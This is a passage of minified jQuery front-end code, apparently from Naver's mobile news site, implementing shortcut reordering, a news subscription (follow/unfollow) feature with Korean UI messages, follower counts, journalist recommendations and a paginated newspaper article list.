this._welDragAndDropWrapper=this._welWrapper.find("._drag_and_drop");
this._welSaveBtn=this._welWrapper.find("._btn_save");
this._welCloseBtn=this._welWrapper.find("._btn_close");
this._sDragItemContentsHtml="";
J.sortItem(this._welDragAndDropWrapper,this.constructor._SELECTOR_ITEM);
this._welWrapper.show();
return this
},_onActivate:function(){this._oDragAndDropSortor=new l(this._welDragAndDropWrapper,{bUseAutoScroll:false,bLimitX:true,bLimitY:true,sHandle:"li",fnOnStart:az.proxy(this._onStartDrag,this),fnOnChangedSorting:az.proxy(this._onChangedSorting,this),fnOnEnd:az.proxy(this._onDrop,this),fnOnUpdate:az.proxy(this._onUpdate,this)});
this._welDragAndDropWrapper.on("touchstart",this.constructor._SELECTOR_ITEM,this._fnOnTouchStartOnItem);
this._welDragAndDropWrapper.on("touchend",this.constructor._SELECTOR_ITEM,this._fnOnTouchEndOnItem);
this._welSaveBtn.on("click",this._fnOnClickSaveBtn);
this._welCloseBtn.on("click",this._fnOnClickCloseBtn)
},_onDeactivate:function(){this._oDragAndDropSortor.destroy();
this._welDragAndDropWrapper.off("touchstart",this.constructor._SELECTOR_ITEM,this._fnOnTouchStartOnItem);
this._welDragAndDropWrapper.off("touchend",this.constructor._SELECTOR_ITEM,this._fnOnTouchEndOnItem);
this._welSaveBtn.off("click",this._fnOnClickSaveBtn);
this._welCloseBtn.off("click",this._fnOnClickCloseBtn)
},_onUpdate:function(aP){nclk(this._welWrapper[0],az(aP.item).attr(this.constructor._DATA_ATTR_NAME_CLICK_CODE),"","")
},_onDrop:function(aP){az(aP.item).removeClass(this.constructor._CLASS_PLACEHOLDER).html(this._sDragItemContentsHtml)
},_onChangedSorting:function(){var aP=this._welDragAndDropWrapper.find("."+this.constructor._CLASS_PLACEHOLDER);
aP.find("span").text(this._getItemOrderNumber(aP))
},_onStartDrag:function(aP){var aQ=az(aP.item);
this._removeDragCssStyle(aQ);
aQ.addClass(this.constructor._CLASS_PLACEHOLDER).find("span").attr("class","shortcut_item_num").text(this._getItemOrderNumber(aQ));
this._sDragItemContentsHtml=this._welWrapper.find("."+this.constructor._CLASS_DRAG_ITEM).html()
},_onTouchStartOnItem:function(aP){az(aP.currentTarget).addClass(this.constructor._CLASS_DRAG_ITEM)
},_onTouchEndOnItem:function(aP){this._removeDragCssStyle(az(aP.currentTarget))
},_onClickCloseBtn:function(aP){aP.preventDefault();
this._close()
},_onClickSaveBtn:function(aP){aP.preventDefault();
X.setId(this._oDragAndDropSortor.getSortedId());
this._close();
this._triggerEvent("clickSaveBtn")
},_close:function(){this.deactivate();
this._welWrapper.hide();
aK.deactivate()
},_removeDragCssStyle:function(aP){aP.removeClass(this.constructor._CLASS_DRAG_ITEM)
},_getItemOrderNumber:function(aP){return aP.index()+1
}});
var X={init:function(aP){this._sKey=aP;
this._sValueSeparator="|";
this._oCookie=ai.getInstance(3650)
},getId:function(){var aP=(this._oCookie.getItem(this._sKey)||"").split(this._sValueSeparator);
return(""===aP[0])?null:aP
},setId:function(aP){this._oCookie.setItem(this._sKey,aP.join(this._sValueSeparator))
}};
var m=aH({$static:{_SELECTOR_LIST_ITEM:"li"},$constructor:function(){this._fnOnClickCloseBtn=az.proxy(this._onClickCloseBtn,this);
this._fnOnClickEditBtn=az.proxy(this._onClickEditBtn,this)
},init:function(){this._welWrapper=az("._lnb_shortcut");
this._welListItemWrap=this._welWrapper.find("._list_item_wrap");
this._welCloseBtn=this._welWrapper.find("._btn_close");
this._welEditBtn=this._welWrapper.find("._btn_edit");
J.sortItem(this._welListItemWrap,this.constructor._SELECTOR_LIST_ITEM);
this._welWrapper.show();
aK.activate();
return this
},_onActivate:function(){this._welCloseBtn.on("click",this._fnOnClickCloseBtn);
this._welEditBtn.on("click",this._fnOnClickEditBtn)
},_onDeactivate:function(){this._welCloseBtn.off("click",this._fnOnClickCloseBtn);
this._welEditBtn.off("click",this._fnOnClickEditBtn)
},_onClickEditBtn:function(aP){aP.preventDefault();
this._close();
this._triggerEvent("clickEditBtn")
},_onClickCloseBtn:function(aP){aP.preventDefault();
this._close();
aK.deactivate()
},_close:function(){this.deactivate();
this._welWrapper.hide();
this._triggerEvent("close")
}});
var J={sortItem:function(aS,aT,aQ){var aP=X.getId();
var aR=[];
if(null===aP){return
}aS.find(aT).each(function(aU,aV){var aW=az(aV).attr(aQ||"data-id");
var aX=az.inArray(aW,aP);
if(-1===aX){return
}aR[aX]=aV
});
aS.append(aR)
}};
var aG=af.MyFeed=aH({$static:{_SELECTOR_FOLLOW_BTN:"._my_feed_btn",_SELECTOR_MY_FEED_WRAPPER:"._my_feed_wrapper",_SELECTOR_MY_FEED_EXTENSION_WRAPPER:"._my_feed_extension_wrapper",_CLASS_FOLLOWING:"on",_CLASS_DISABLE:"is_preparing",_TEXT_SELECTOR:"._txt",_TEXT_FOLLOWING:"구독중",_TEXT_FOLLOW:"구독",_ATTR_SUBSCRIBE_CHANNEL_NAME:"data-subscribeChannelName",_ATTR_SUBSCRIBE_KEY:"data-subscribeChannelKey",_ATTR_SUBSCRIBE_NAME:"data-subscribeName",_ATTR_CLICKCODE_FOLLOW:"data-clickcode-follow",_ATTR_CLICKCODE_UNFOLLOW:"data-clickcode-unfollow",_ATTR_BTN_TEXT:"data-btn-text",_API_FOLLOW:"/myfeed/subscribe.nhn",_API_UNFOLLOW:"/myfeed/unsubscribe.nhn",_MSG_FAIL_FOLLOW:"통신 에러입니다."},$constructor:function(){this._fnOnClickFollowBtn=az.proxy(this._onClickFollowBtn,this);
this._oSimpleGuideLayer=new ay();
this._oCancelModal=new b();
this._cookie=ai.getInstance()
},init:function(aP){this._welWrapper=az(aP.wrapper||document);
this._sApiCheckFollowState=aP.sApiCheckFollowState;
this._sServiceType=aP.sServiceType;
this._oSimpleGuideLayer.init(this._welWrapper,(this._cookie.getItem("MM_NEW")||Boolean(aP.sMyFeedOldMainUrl)===false)?aP.sMyFeedUrl:aP.sMyFeedOldMainUrl,this.constructor._SELECTOR_FOLLOW_BTN,aP.followLayerAutoCloseMs);
this._oCancelModal.init();
if(aP.sApiFollowerCount){this._oFollowerCount=new ae(this._welWrapper,{sAttrSubscribeKey:this.constructor._ATTR_SUBSCRIBE_KEY,sApiFollowerCount:aP.sApiFollowerCount})
}else{this._oFollowerCount={check:az.noop,update:az.noop,bold:az.noop,unbold:az.noop}
}if(aP.sApiRecommandationJournalist){this._oRecommandationJournalist=new ah(this._welWrapper,{sApiRecommandationJournalist:aP.sApiRecommandationJournalist})
}else{this._oRecommandationJournalist={show:az.noop}
}this.updateView();
return this
},_onActivate:function(){this._welWrapper.on("click",this.constructor._SELECTOR_FOLLOW_BTN,this._fnOnClickFollowBtn);
this._oSimpleGuideLayer.activate();
this._oCancelModal.activate()
},_onDeactivate:function(){this._welWrapper.off("click",this.constructor._SELECTOR_FOLLOW_BTN,this._fnOnClickFollowBtn);
this._oSimpleGuideLayer.deactivate();
this._oCancelModal.deactivate()
},updateView:function(){this._checkFollowState();
this._oFollowerCount.check()
},_onClickFollowBtn:function(aQ){var aP=az(aQ.currentTarget);
var aR={channelKey:aP.attr(this.constructor._ATTR_SUBSCRIBE_KEY)||null};
aQ.preventDefault();
if(this._isDisabled(aP)){return
}if(this._isFollowRequest(aP)){this._follow(aR,aP);
this._fireClickLog(aQ,aP,"follow");
return
}this._unfollow(aR,aP);
this._fireClickLog(aQ,aP,"unfollow")
},_checkFollowState:function(){if(w===this._sApiCheckFollowState){return
}var aP=this;
var aQ=az(this.constructor._SELECTOR_FOLLOW_BTN).map(function(aR,aT){var aS=az(aT);
if(aP._isUpdatedFollowState(aS)){return
}return aS.attr(aP.constructor._ATTR_SUBSCRIBE_KEY)
}).get();
if(0===aQ.length){return
}az.getJSON(aP._sApiCheckFollowState,{channelKeys:aQ.join(",")},function(aR){aP._updateFollowState(aR.channelKeys)
}).fail(function(aR,aS){aP._updateFollowState([])
})
},_updateFollowState:function(aP){var aQ=this;
az(this.constructor._SELECTOR_FOLLOW_BTN).each(function(){var aS=az(this);
var aR=aS.attr(aQ.constructor._ATTR_SUBSCRIBE_KEY);
if(aQ._isUpdatedFollowState(aS)){return
}aS.removeClass(aQ.constructor._CLASS_DISABLE);
if(-1===az.inArray(aR,aP)){aQ._changeStateTo("follow",aS)
}else{aQ._changeStateTo("following",aS)
}})
},_follow:function(aR,aQ){var aP=this;
this._changeStateTo("following",aQ);
this._oSimpleGuideLayer.show(this._getGuideLayerWrapper(aQ),(az.proxy(function(){var aS=aQ.attr(this.constructor._ATTR_SUBSCRIBE_CHANNEL_NAME);
if(aS==="JOURNALIST"&&az.inArray(this._sServiceType,["spo","ent"])>-1){aS="JOURNALIST_FOR_ENT_SPORTS"
}return aS
},this))(),aQ.attr(this.constructor._ATTR_SUBSCRIBE_NAME));
az.post(this.constructor._API_FOLLOW,aR,function(aS){if("SUCCESS"===aS.message){aP._oFollowerCount.update(aS.count,aP._getMyFeedWrapper(aQ));
aP._oRecommandationJournalist.show(aP._getMyFeedExtensionWrapper(aQ));
return
}aP._changeStateTo("follow",aQ);
aP._hideFollowNotice(aQ);
if("UNAUTHORIZED"===aS.message){V.goLoginPage();
return
}alert(aP.constructor._MSG_FAIL_FOLLOW)
},"json")
},_unfollow:function(aQ,aP){this._hideFollowNotice(aP);
this._oCancelModal.open(aP.attr(this.constructor._ATTR_SUBSCRIBE_CHANNEL_NAME),aP.attr(this.constructor._ATTR_SUBSCRIBE_NAME),az.proxy(this._performUnfollow,this,aQ,aP))
},_performUnfollow:function(aR,aQ){var aP=this;
this._oCancelModal.hide();
this._changeStateTo("follow",aQ);
az.post(this.constructor._API_UNFOLLOW,aR,function(aS){if("SUCCESS"===aS.message){aP._oFollowerCount.update(aS.count,aP._getMyFeedWrapper(aQ));
return
}aP._changeStateTo("following",aQ);
if("UNAUTHORIZED"===aS.message){V.goLoginPage();
return
}alert(aP.constructor._MSG_FAIL_FOLLOW)
},"json")
},_changeStateTo:function(aT,aR){var aS=this._getMyFeedWrapper(aR);
var aQ=aR.find(this.constructor._TEXT_SELECTOR);
var aP=this._getBtnTextMap(aR);
if("following"===aT){aR.addClass(this.constructor._CLASS_FOLLOWING);
aQ.text(aP.following);
this._oFollowerCount.bold(aS);
return
}aR.removeClass(this.constructor._CLASS_FOLLOWING);
aQ.text(aP.follow);
this._oFollowerCount.unbold(aS)
},_getGuideLayerWrapper:function(aP){return aP.parent()
},_getMyFeedWrapper:function(aP){return aP.parents(this.constructor._SELECTOR_MY_FEED_WRAPPER)
},_getMyFeedExtensionWrapper:function(aP){return aP.parents(this.constructor._SELECTOR_MY_FEED_EXTENSION_WRAPPER)
},_isFollowRequest:function(aP){return false===aP.hasClass(this.constructor._CLASS_FOLLOWING)
},_isUpdatedFollowState:function(aP){return false===this._isDisabled(aP)
},_isDisabled:function(aP){return aP.hasClass(this.constructor._CLASS_DISABLE)
},_hideFollowNotice:function(aP){this._oSimpleGuideLayer.hide(this._getGuideLayerWrapper(aP))
},_fireClickLog:function(aR,aQ,aP){var aS=null;
if("follow"===aP){aS=aQ.attr(this.constructor._ATTR_CLICKCODE_FOLLOW)
}else{aS=aQ.attr(this.constructor._ATTR_CLICKCODE_UNFOLLOW)
}if(w===aS){return
}nclk(aR,aS,"","")
},_getBtnTextMap:function(aP){var aQ=(aP.attr(this.constructor._ATTR_BTN_TEXT)||"").split("/");
return{follow:aQ[0]||this.constructor._TEXT_FOLLOW,following:aQ[1]||this.constructor._TEXT_FOLLOWING}
}});
var ae=aH({$static:{_SELECTOR_FOLLOWER_COUNT:"._my_feed_follower_count",_SELECTOR_FOLLOWER_COUNT_TXT:"._txt",_USE_BOLD_OPTION_DATA_ATTR:"data-use-bold",_COUNT_TXT_BOLD_CLASS:"on",_UPDATED_CLASS:"_is_updated"},$constructor:function(aQ,aP){this._welWrapper=az(aQ);
this._sAttrSubscribeKey=aP.sAttrSubscribeKey;
this._sApiFollowerCount=aP.sApiFollowerCount;
return this
},bold:function(aR){if(!aR){return
}var aP=aR.find(this.constructor._SELECTOR_FOLLOWER_COUNT);
var aQ=this._getCountTxtWel(aP);
if(this._isUsableBold(aQ)){aP.addClass(this.constructor._COUNT_TXT_BOLD_CLASS)
}},unbold:function(aR){if(!aR){return
}var aP=aR.find(this.constructor._SELECTOR_FOLLOWER_COUNT);
var aQ=this._getCountTxtWel(aP);
if(this._isUsableBold(aQ)){aP.removeClass(this.constructor._COUNT_TXT_BOLD_CLASS)
}},check:function(){var aQ=this._sAttrSubscribeKey;
var aP=this._welWrapper.find(this.constructor._SELECTOR_FOLLOWER_COUNT).filter(az.proxy(function(aT,aR){var aS=az(aR);
if(this._isAlreadyUpdated(aS)||w===aS.attr(aQ)){return false
}return true
},this));
if(0===aP.length){return
}az.getJSON(this._sApiFollowerCount,{channelKeys:aP.map(function(){return az(this).attr(aQ)
}).get().join(",")},az.proxy(function(aS){if("SUCCESS"!==aS.message){return
}var aR=this;
var aT={};
az.each(aS.result,function(aV,aU){aT[aU.channelKey]=aU.count
});
aP.each(function(){var aV=az(this);
var aU=aT[aV.attr(aQ)];
aR._update(aU,aV)
})
},this))
},update:function(aP,aR){var aQ=aR.find(this.constructor._SELECTOR_FOLLOWER_COUNT);
if(!aQ[0]||aQ.length>1){return
}this._update(aP,aQ)
},_update:function(aP,aQ){if(aP>0){aQ.find(this.constructor._SELECTOR_FOLLOWER_COUNT_TXT).text(aM.formatNumberWithCommas(aP));
aQ.show()
}else{aQ.hide()
}this._setUpdatedFlag(aQ)
},_getCountTxtWel:function(aP){return(aP)?aP.find(this.constructor._SELECTOR_FOLLOWER_COUNT_TXT):w
},_isAlreadyUpdated:function(aP){return aP.hasClass(this.constructor._UPDATED_CLASS)
},_setUpdatedFlag:function(aP){return aP.addClass(this.constructor._UPDATED_CLASS)
},_isUsableBold:function(aP){return(aP)?"true"===aP.attr(this.constructor._USE_BOLD_OPTION_DATA_ATTR):false
}});
var ah=aH({$static:{_SELECTOR_LIST:"._recommandation_journalist ._list",_SELECTOR_WRAPPER:"._recommandation_journalist",_CLASS_SHOW:"media_journalistcard_recommend_is_on",_TEMPLATE_LIST_ITEM:aM.getTemplateRenderer('{{#each list}} <li class="media_journalistcard_recommend_item _my_feed_wrapper"> <div class="media_journalistcard_recommend_item_inner"> <a href="{{reporterUrl}}" class="media_journalistcard_recommend_item_link" onclick="nclk(event,\'art.bmmore\',\'\',\'\');"> <span class="media_journalistcard_recommend_img_wrap {{#if noProfile}} media_journalistcard_recommend_img_wrap_is_empty {{/if}}"><img src="{{imageUrl}}?type=nf90_90" width="45" height="45" alt="{{reporterName}}" class="media_journalistcard_recommend_img"></span> <em class="media_journalistcard_recommend_name">{{reporterName}}</em> </a> <span class="media_journalistcard_recommend_subscribe _my_feed_follower_count" data-subscribeChannelKey="{{channelKey}}" {{#unless feedCount}}style="display:none"{{/unless}}>구독자 <em class="_txt">{{feedCount}}</em></span> <div class="subscribe_wrap" data-use-follow-layer="0"> <a href="#" class="subscribe _my_feed_btn {{#is subscribeYn \'Y\'}}on{{/is}}" data-subscribeChannelName="JOURNALIST" data-subscribeChannelKey="{{channelKey}}" data-subscribeName="{{reporterName}}" data-clickcode-follow="art.bmsubs" data-clickcode-unfollow="art.bmunsubs"> <span class="subscribe_ico"><span class="_txt">{{#is subscribeYn \'Y\'}}구독중{{else}}구독{{/is}}</span></span> </a> </div> </div> </li> {{/each}}')},$constructor:function(aQ,aP){this._sApi=aP.sApiRecommandationJournalist;
aQ.on("click","._recommandation_journalist ._btn_close",az.proxy(function(aR){aR.preventDefault();
this._hide(aR.currentTarget)
},this));
return this
},show:function(aP){var aQ=aP.find(this.constructor._SELECTOR_LIST);
if(!aQ[0]){return
}if(aQ.find("li")[0]){this._performShow(aQ);
return
}az.getJSON(this._sApi,az.proxy(function(aR){aR=aR.message;
if(!aR.success||!aR.result){return
}if(aR.result.length<3){return
}this._paint(aQ,aR.result);
this._performShow(aQ)
},this))
},_paint:function(aP,aQ){az.each(aQ,function(aR,aS){aS.feedCount=(aS.feedCount)?aM.formatNumberWithCommas(aS.feedCount):0
});
aP[0].innerHTML=this.constructor._TEMPLATE_LIST_ITEM({list:aQ})
},_performShow:function(aP){this._getWrapper(aP).addClass(this.constructor._CLASS_SHOW)
},_hide:function(aP){this._getWrapper(aP).removeClass(this.constructor._CLASS_SHOW)
},_getWrapper:function(aP){return az(aP).parents(this.constructor._SELECTOR_WRAPPER)
}});
var ay=aH({$static:{_SELECTOR_GUIDE_LAYER:"._my_feed_guide_layer",_SELECTOR_CLOSE_BTN:"._btn_my_feed_guide_close",_ATTR_USE_FOLLOW_LAYER:"data-use-follow-layer",_ATTR_AUTO_CLOSE_TIMER_ID:"data-follow-layer-auto-close-timer-id",_CLASS_HIDE:"is_hidden",_TEMPLATE:aM.getTemplateRenderer('<div class="subscribe_guide _my_feed_guide_layer is_hidden" style="-webkit-transform:translateZ(0);"> <p class="subscribe_guide_p">{{{sMessage}}}</p> <div class="subscribe_guide_btns"> <a href="{{sMyFeedUrl}}" class="subscribe_guide_btn _btn_go_my_news">{{goLinkText}}</a> </div> <a href="#" class="subscribe_guide_close _btn_my_feed_guide_close">닫기</a> </div>'),_MESSAGE_TAG_MAP:{FRONT_PAGE:"<em>{{sFeedName}}</em>의 1면 기사를 <br>네이버 <em>MY뉴스</em>에서 보실 수 있습니다.",JOURNALIST:"<em>{{sFeedName}} 기자</em>의 기사를 <br>네이버 <em>MY뉴스</em>에서 보실 수 있습니다.",JOURNALIST_FOR_ENT_SPORTS:"<em>{{sFeedName}} 기자</em>의 기사를 <br><em>구독</em> 관리 페이지에서 확인할 수 있습니다.",OASIS:"재미와 감동이 있는 <em>오아시스 뉴스</em>를 <br>네이버 <em>MY뉴스</em>에서 보실 수 있습니다.",HOT_SERIES:'<em class="subscribe_guide_p_serialtitle">{{sFeedName}}</em>의 기사를<br>네이버 <em>MY뉴스</em>에서 보실 수 있습니다.'}},$constructor:function(){this._fnOnClickCloseBtn=az.proxy(this._onClickCloseBtn,this);
this._onClickGoMyNewsBtn=az.proxy(this._onClickGoMyNewsBtn,this);
this._oLayerAutoCloseManager=ax.getInstance();
this._cookie=ai.getInstance()
},init:function(aS,aP,aR,aQ){this._welWrapper=aS;
this._sMyFeedUrl=aP;
this._sToggleBtnSelector=aR;
this._autoCloseMs=aQ||null;
return this
},_onActivate:function(){this._welWrapper.on("click",this.constructor._SELECTOR_CLOSE_BTN,this._fnOnClickCloseBtn);
this._welWrapper.on("click","._btn_go_my_news",this._onClickGoMyNewsBtn)
},_onDeactivate:function(){this._welWrapper.off("click",this.constructor._SELECTOR_CLOSE_BTN,this._fnOnClickCloseBtn);
this._welWrapper.off("click","._btn_go_my_news",this._onClickGoMyNewsBtn)
},_onClickGoMyNewsBtn:function(){var aP=new Date();
aP.setTime(aP.getTime()+(10*1000));
this._cookie.setItem("MM_MYNEWS_NUDGE_EXPOSURE","1",aP,".naver.com")
},_onClickCloseBtn:function(aQ){var aP=az(aQ.target);
aQ.preventDefault();
this._hideWithGuideLayerChild(aP)
},show:function(aS,aR,aP){this._hideAll();
if(false===this._useFollowLayer(aS)){return
}this._renderGuideLayer(aS,aR,aP);
var aQ=aS.find(this.constructor._SELECTOR_GUIDE_LAYER);
aQ.removeClass(this.constructor._CLASS_HIDE);
this._activateAutoClose(aQ);
this._oLayerAutoCloseManager.setCurrentVisibleLayer(this)
},_activateAutoClose:function(aR){if(this._autoCloseMs===null){return
}var aQ=this;
var aP=setTimeout(function(){aQ._performHideGuideLayer(aR)
},this._autoCloseMs);
aR.attr(this.constructor._ATTR_AUTO_CLOSE_TIMER_ID,aP)
},hide:function(aQ){var aP=this;
aQ.find(this.constructor._SELECTOR_GUIDE_LAYER).each(function(aR,aS){aP._performHideGuideLayer(aS)
})
},close:function(){this._hideAll()
},isAutoCloseExceptionEl:function(aQ){var aR=Boolean(az(aQ).closest(this._sToggleBtnSelector)[0]);
var aP=Boolean(az(aQ).closest(this.constructor._SELECTOR_GUIDE_LAYER)[0]);
return aR||aP
},_renderGuideLayer:function(aR,aQ,aP){if(w!==aR.find(this.constructor._SELECTOR_GUIDE_LAYER)[0]){return
}aR.append(this.constructor._TEMPLATE({sMessage:this.constructor._MESSAGE_TAG_MAP[aQ].replace("{{sFeedName}}",aP),sMyFeedUrl:this._sMyFeedUrl,goLinkText:(aQ==="JOURNALIST_FOR_ENT_SPORTS")?"구독관리 바로가기":"MY뉴스 바로가기"}))
},_hideAll:function(){this.hide(this._welWrapper)
},_hideWithGuideLayerChild:function(aQ){var aP=aQ.parents(this.constructor._SELECTOR_GUIDE_LAYER);
this._performHideGuideLayer(aP)
},_performHideGuideLayer:function(aQ){var aP=az(aQ);
clearTimeout(aP.attr(this.constructor._ATTR_AUTO_CLOSE_TIMER_ID));
aP.addClass(this.constructor._CLASS_HIDE)
},_useFollowLayer:function(aP){return"0"!==aP.attr(this.constructor._ATTR_USE_FOLLOW_LAYER)
}});
var b=aH({$static:{_SELECTOR_YES_BTN:"._btn_yes",_SELECTOR_NO_BTN:"._btn_no",_SELECTOR_MESSAGE:"._message",_CLASS_CLOSE:"is_hidden",_TEMPLATE:aM.getTemplateRenderer('<div class="subscribe_dimmed _my_feed_cancel_modal is_hidden"> <div class="subscribe_alert"> <p class="subscribe_alert_p _message"></p> <div class="subscribe_alert_btns"> <a href="#" class="subscribe_alert_btn _btn_yes">예</a> <a href="#" class="subscribe_alert_btn _btn_no">아니오</a> </div> </div> </div>'),_MESSAGE_TAG_MAP:{FRONT_PAGE:'{{sFeedName}}의 1면 기사<br> 구독을 취소하시겠습니까? <span class="subscribe_alert_p_dsc">해당 기사는 <em>구독</em>에서 제외됩니다.</span>',JOURNALIST:'{{sFeedName}} 기자의 기사<br> 구독을 취소하시겠습니까? <span class="subscribe_alert_p_dsc"><em>구독</em>에서 해당 기자의 기사가 제외됩니다.</span>',OASIS:'오아시스 뉴스<br> 구독을 취소하시겠습니까? <span class="subscribe_alert_p_dsc">해당 기사는 <em>구독</em>에서 제외됩니다.</span>',HOT_SERIES:'<span class="subscribe_alert_p_serialtitle">{{sFeedName}}</span><br>연재 구독을 취소하시겠습니까? <span class="subscribe_alert_p_dsc">해당 기사는 <em>구독</em>에서 제외됩니다.</span>'}},$constructor:function(){this._fnOnClickYesBtn=az.proxy(this._onClickYesBtn,this);
this._fnOnClickNoBtn=az.proxy(this._onClickNoBtn,this)
},init:function(){this._welModalWrapper=az("._my_feed_cancel_modal");
if(w===this._welModalWrapper[0]){az("body").append(this.constructor._TEMPLATE());
this._welModalWrapper=az("._my_feed_cancel_modal")
}this._fnCallbackForYesBtn=az.noop;
return this
},_onActivate:function(){this._welModalWrapper.on("click",this.constructor._SELECTOR_YES_BTN,this._fnOnClickYesBtn);
this._welModalWrapper.on("click",this.constructor._SELECTOR_NO_BTN,this._fnOnClickNoBtn)
},_onDeactivate:function(){this._welModalWrapper.off("click",this.constructor._SELECTOR_YES_BTN,this._fnOnClickYesBtn);
this._welModalWrapper.off("click",this.constructor._SELECTOR_NO_BTN,this._fnOnClickNoBtn)
},open:function(aR,aP,aQ){this._fnCallbackForYesBtn=aQ;
this._updateMessage(aR,aP);
aa.open(this._welModalWrapper,this.constructor._CLASS_CLOSE)
},hide:function(){aa.close(this._welModalWrapper,this.constructor._CLASS_CLOSE)
},_onClickYesBtn:function(aP){aP.preventDefault();
this._fnCallbackForYesBtn()
},_onClickNoBtn:function(aP){aP.preventDefault();
this.hide()
},_updateMessage:function(aQ,aP){this._welModalWrapper.find(this.constructor._SELECTOR_MESSAGE).html(this.constructor._MESSAGE_TAG_MAP[aQ].replace("{{sFeedName}}",aP))
}});
var O=af.NewspaperArticleList=aH({$static:{_FIXED_HEADER_SELECTORS:["._press_float","._press_tab_scroll"],_SECTION_START_PAGE_SELECTOR:"._start_page",_EMPTY_HTML:'<p class="offc_page_empty_alert">발행된 종이신문이 없거나<br>신문게재 정보가 입력되지 않았습니다.</p>',_ARTICLE_LIST_TPL:aM.getTemplateRenderer('{{#each aArticlePageList}} <div class="newspaper_wrp {{#if startOfPage}} _start_page {{/if}} {{#if bWideImage}} type_main {{/if}}" > <div class="newspaper_inner"> <h3><span class="page_notation"><em>{{paperNumber}}</em>면</span>{{#if sectionName}}<span class="page_section">{{sectionName}}</span>{{/if}}</h3> <ul class="newspaper_article_lst"> {{#each aArticleList}} <li> {{#if @first}} {{#if ../bWideImage}} <a href="{{articleUrl}}" onclick="nclk(event,\'pap.alist\',\'\',\'\');"> {{#if thumnailImgUrl}} <div class="newspaper_img_frame"> <img src="{{thumnailImgUrl}}?type=nf600_340" alt="섬네일 이미지"> </div> {{/if}} {{else}} <a class="article_lst--with_image" href="{{articleUrl}}"" onclick="nclk(event,\'pap.alist\',\'\',\'\');"> {{#if thumnailImgUrl}} <div class="newspaper_img_frame"> <img src="{{thumnailImgUrl}}?type=nf220_150" width="115" height="80" alt="섬네일 이미지"> </div> {{/if}} {{/if}} <div class="newspaper_txt_box"> <strong>{{{title}}}</strong> <p>{{{contents}}}</p> </div> </a> {{else}} <a class="article_lst--title_only" href="{{articleUrl}}" onclick="nclk(event,\'pap.alist\',\'\',\'\');"> <strong>{{{title}}}</strong> </a> {{/if}} </li> {{/each}} </ul> </div> </div> {{#if bEndOfPage}} <div class="quick_select_page"> <h4 class="u_skip">페이지 바로가기</h4> <div class="_page_navi_scroll" style="width:100%"> <div> {{#each ../aPageNavigationList}} <a onclick="nclk(event,\'pap.apage\',\'\',\'\');" href="#"> {{nStart}}-{{nEnd}} </a> {{/each}} </div> </div> <span class="blur_bar blur_fir" style="display:none"></span><span class="blur_bar blur_last"></span> </div> {{/if}} {{/each}}')},$constructor:function(aP,aR){this._welWrapper=az(aP);
this._contentApi="/api/press/"+aR.sOfficeId+"/newspaper";
this._articleUrlTemplate=Handlebars.compile(aR.sLinkDomain+"/article/newspaper/{{officeId}}/{{articleId}}?date={{sCurrentDate}}");
var aQ=az.persist()||{};
this._sCurrentDate=aQ.sDate||aR.sCurrentDate||moment().format("YYYYMMDD");
this._$ajaxArticle=null;
this._welDateTitle=this._welWrapper.find("._date_title");
this._welArticleListWrap=this._welWrapper.find("._persist_wrap");
new news.DatePickerCalendar("._date_picker_calendar",{sSelectedDayClass:"cal_today",sPrevMonthDaysClass:"calendar-prev-mon",sNextMonthDaysClass:"calendar-next-mon",sControlBtnDisableClass:"dim",sCurrentDate:this._sCurrentDate,htHandelers:{fnOnChangeDay:az.proxy(this._onChangeDay,this)}});
this._oPageNavigation=new aD(this._welWrapper).on("clickPage",az.proxy(this._onClickPage,this));
this._applyPersist();
this._initPageNavigation()
},getCurrentDate:function(){return this._sCurrentDate
},_onChangeDay:function(aP){var aQ=aP.format("YYYYMMDD");
if(this._sCurrentDate===aQ){return
}this._sCurrentDate=aQ;
this._loadArticle(aQ)
},_onClickPage:function(aP){aC.scrollTo(0,this._getTopOffsetOfPage(aP.nPageIndex))
},_getTopOffsetOfPage:function(aQ){var aP=this._getTopPaddingForPageScrollTo();
return this._welWrapper.find(this.constructor._SECTION_START_PAGE_SELECTOR).eq(aQ).offset().top-aP
},_loadArticle:function(aQ){var aP=this;
if(this._$ajaxArticle){this._$ajaxArticle.abort()
}this._$ajaxArticle=az.getJSON(this._contentApi,{date:aQ},function(aR){if(0===aR.newspaperOfficeMain.length){aP._renderEmptyText();
return
}aP._renderArticleList(aP._buildContentsTemplateData(aR))
})
},_buildContentsTemplateData:function(aW){var aP=0;
var aV=[];
var aT={};
var aQ=this._articleUrlTemplate;
var aU=this._sCurrentDate;
var aS=aW.pageInfoList;
var aR=aW.navigation.newspaperNumberGroupList;
aS.forEach(function(aX){aX.aArticleList=[];
aT[aX.paperNumber]=aX
});
aW.newspaperOfficeMain.forEach(function(aY,aZ){var aX=aT[aY.paperNumber];
if(0===aZ&&"A"===aY.viewType){aX.bWideImage=true
}if(true===aY.endOfPage){aX.bEndOfPage=true;
aP++
}if(true===aY.startOfPage){aX.startOfPage=true
}aY.articleUrl=aQ({officeId:aY.officeId,articleId:aY.articleId,sCurrentDate:aU});
aX.aArticleList.push(aY);
aX.nPageNumber=aP
});
aR.forEach(function(aX){aV.push({nStart:aX.startNum,nEnd:aX.endNum,nPageNum:aX.pageNum})
});
aS=aS.filter(function(aX){return aX.aArticleList.length>0
});
return{sCurrentDate:aU,aArticlePageList:aS,aPageNavigationList:aV}
},_renderEmptyText:function(){this._welArticleListWrap.html(O._EMPTY_HTML)
},_renderArticleList:function(aP){var aQ=O._ARTICLE_LIST_TPL(aP);
this._welArticleListWrap.html(aQ);
this._initPageNavigation()
},_applyPersist:function(){var aP=aM.getAgentInfo();
if("android"!==aP.sOsName||(4.4>parseFloat(aP.sOsVersion)&&"chrome"!==aP.sBrowserName)){return
}az("body").on("click","a, .u_hssbt",az.proxy(this._savePersistContents,this))
},_savePersistContents:function(){az.persist({sDate:this._sCurrentDate,sContents:this._welArticleListWrap.html(),sDateTitle:this._welDateTitle.html()})
},_initPageNavigation:function(){this._oPageNavigation.init()
},_getTopPaddingForPageScrollTo:function(){var aP=0;
jQuery.each(this.constructor._FIXED_HEADER_SELECTORS,function(aQ,aR){aP=aP+az(aR).outerHeight()
});
return aP
}});
var aD=aH({$static:{_PAGING_WRAP_SELECTOR:".quick_select_page",_SCROLL_SELECTOR:"._page_navi_scroll",_SELECTED_PAGE_CLASS:"is_selected"},$constructor:function(aP){this._welWrapper=aP;
this._fnOnPagingScrollEnd=az.proxy(this._onPagingScrollEnd,this);
this._welWrapper.on("click",this.constructor._SCROLL_SELECTOR+" a",az.proxy(this._onClickPage,this));
az(aC).on("scrollend",az.proxy(this._onWindowScrollEnd,this))
},init:function(){this._aActivatedScroll=[];
